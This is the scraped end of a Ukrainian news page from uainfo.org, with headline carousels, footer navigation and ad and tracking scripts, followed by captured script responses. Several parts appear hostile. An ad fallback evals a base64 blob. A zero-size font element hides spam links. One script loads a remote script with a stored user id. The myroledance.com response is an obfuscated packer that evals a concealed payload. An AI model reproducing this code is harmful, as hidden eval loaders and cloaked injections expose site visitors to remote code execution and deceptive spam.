            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1767702085-prokuratura-cherez-sud-zupinila-robotu-kolesa-oglyadu-na.html">
                                        <img src="//uainfo.org/static/img/6/1/611642374_1304303358403317_4848015793307354699_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767702085-prokuratura-cherez-sud-zupinila-robotu-kolesa-oglyadu-na.html">Прокуратура через суд зупинила роботу Колеса огляду на Подолі, атракціон арештовано</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767625468--rozmah-shokue-andryushchenko-rozpoviv-pro-novi-masovi-pohovannya.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26871_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767625468--rozmah-shokue-andryushchenko-rozpoviv-pro-novi-masovi-pohovannya.html">«Розмах шокує»: Андрющенко розповів про нові масові поховання в окупованому Маріуполі. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767360939-zelenskiy-vidreaguvav-na-zhahliviy-udar-po-harkovu-tilki.html">
                                        <img src="//uainfo.org/static/img/6/0/608900915_4115096612074017_3335667203613742528_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767360939-zelenskiy-vidreaguvav-na-zhahliviy-udar-po-harkovu-tilki.html">Зеленський відреагував на жахливий удар по Харкову: "Тільки Росія не хоче завершення цієї війни"</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767336827-rf-atakuvala-ukrayinu-bezpilotnikami-u-zaporizhzhi-stalisya.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26844_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767336827-rf-atakuvala-ukrayinu-bezpilotnikami-u-zaporizhzhi-stalisya.html">РФ атакувала Україну безпілотниками: у Запоріжжі сталися займання, на Чернігівщині під ударом була лікарня, на Дніпровщині є постраждалі. ФОТО. ВІДЕО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767108211--ruyini-ta-sutsilne-spustoshennya-suhoputni-viyska-pokazali-.html">
                                        <img src="//uainfo.org/static/img/_/y/_yansk4_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767108211--ruyini-ta-sutsilne-spustoshennya-suhoputni-viyska-pokazali-.html">"Руїни та суцільне спустошення": Сухопутні війська показали, який вигляд зараз має Купʼянськ. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1767628201-sini-kiti-poryad-z-nimi-krihitki-vcheni-rozpovili-pro-naydovshu.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26875_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767628201-sini-kiti-poryad-z-nimi-krihitki-vcheni-rozpovili-pro-naydovshu.html">Сині кити поряд з ними — крихітки: вчені розповіли про найдовшу істоту в океані. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767638168-postpred-rosiyi-v-oon-nebenzya-skarzhivsya-na-agresiyu-ssha.html">
                                    <img src="//uainfo.org/static/img/_/o/_oon_20_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767638168-postpred-rosiyi-v-oon-nebenzya-skarzhivsya-na-agresiyu-ssha.html">Постпред Росії в ООН Небензя скаржився на «агресію» США у Венесуелі та вимагав звільнення Мадуро</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767620739-maduro-i-yogo-druzhinu-privezli-do-sudu-nyu-yorka.html">
                                    <img src="//uainfo.org/static/img/u/s/ussupremecourtwestfacade_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767620739-maduro-i-yogo-druzhinu-privezli-do-sudu-nyu-yorka.html">Мадуро і його дружину привезли до суду Нью-Йорка</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767545521-drugu-putina-vibili-zub-u-vashingtoni.html">
                                    <img src="//uainfo.org/static/img/_/z/_zub_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767545521-drugu-putina-vibili-zub-u-vashingtoni.html">Другу Путіна вибили зуб  у Вашингтоні</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767548704-pid-pokrovskom-znishchili-kolonu-kvadrotsikliv-armiyi-rf.html">
                                    <img src="//uainfo.org/static/img/_/_/____41610_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767548704-pid-pokrovskom-znishchili-kolonu-kvadrotsikliv-armiyi-rf.html">Під Покровськом знищили колону квадроциклів армії РФ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767446067-pidtrimka-zsu-modernizatsiya-viysk-i-ne-tilki-ukrayina.html">
                                    <img src="//uainfo.org/static/img/_/k/_kislitsa_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767446067-pidtrimka-zsu-modernizatsiya-viysk-i-ne-tilki-ukrayina.html">Підтримка ЗСУ, модернізація військ і не тільки: Україна та США погодили військовий документ</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#0c796d65626a6322637e6b4c6b616d6560226f6361"><span class="__cf_email__" data-cfemail="f98c9890979f96d7968b9eb99e94989095d79a9694">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176770277263674
body_size: 395
content:
cb__utl_cb_share_176770277263674('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1587
content:
var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc95e[2][_0xc95e[1]](_0xc95e[0]);var h=g[_0xc95e[3]](0,e);var i=g[_0xc95e[3]](0,f);var j=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]](function(a,b,c){if(h[_0xc95e[4]](b)!==-1)return a+=h[_0xc95e[4]](b)*(Math[_0xc95e[8]](e,c))},0);var k=_0xc95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",31,"kGvfXZmuY",5,6,49))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTUxNDU1OTQ0Ny1ncml2bnlhLXZzLWRvbGxhci1rYWtpZS1vYmxpZ2F0c2lpLXZ5Z29kbnktaW52ZXN0b3JhbS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1767702773433306
body_size: 431
content:
callback__utl_cb_share_1767702773433306([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1514559447-grivnya-vs-dollar-kakie-obligatsii-vygodny-investoram.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1514559447-grivnya-vs-dollar-kakie-obligatsii-vygodny-investoram.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])